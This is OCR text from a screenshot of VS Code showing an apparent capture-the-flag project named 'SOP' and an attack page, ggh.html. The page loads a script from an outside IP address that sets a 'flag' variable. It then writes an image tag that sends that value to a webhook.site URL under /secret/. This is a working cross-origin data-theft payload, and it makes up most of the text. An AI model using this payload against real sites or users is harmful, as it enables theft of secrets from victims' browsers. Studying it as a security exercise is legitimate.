 File Edit Selection View Go Run Terminal Help
● ggh.html - SOP - Visual Studio Code
EXPLORER
index.html
ggh.html
docker-compose.yml
1
SOP
ggh.html > html > head > script
nodeserver
sourcecode
app
bot
static
index.html
main.js
style.css
.dockerignore
.eslintrc.cjs
.gitignore
babel.config.js
Dockerfile
main.js
package-lock.json
package.json
docker-compose.yml
ggh.html
index.html
OUTLINE
visit Aa Abl .* No results
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <meta name="viewport" content="width=device-width">
6 <title>test</title>
7 <script src="https://code.jquery.com/jquery-1.8.2.min.js"></script>
8 <script src="http://18.225.2.140/?message=var%20a%20=%20%22flag%22;"></script>
9 </head>
10 <body>
11 <script>document.write("<img src='https://webhook.site/a60e0279-514c-4e08-8b70-26bee8685b90/secret/"+a+"'>")</script>
12 </body>
13 </html>
0 0
Ln 8, Col 83 Spaces: 4 UTF-8 CRLF HTML Port : 5500 Prettier
Type here to search
55°F
ENG
12:21 AM
10/25/2021